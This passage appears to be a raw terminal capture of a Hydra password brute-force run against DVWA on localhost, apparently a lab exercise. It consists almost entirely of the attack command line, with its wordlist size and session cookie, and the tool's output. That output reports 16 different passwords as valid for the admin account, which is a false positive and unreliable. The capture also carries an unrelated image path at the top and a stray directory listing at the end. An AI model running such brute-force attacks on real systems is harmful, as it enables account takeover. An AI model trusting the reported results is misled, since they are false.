 &Login=Login:H=Cookie:security=impossible; PHPSESSID=1318q0ikep70mugjpussk44sqc:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 12:25:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
security=impossible; PHPSESSID=1318q0ikep70mugjpussk44sqc:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: monkey
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 12:25:50
boot dev etc
lib lib32 lib64
mnt opt proc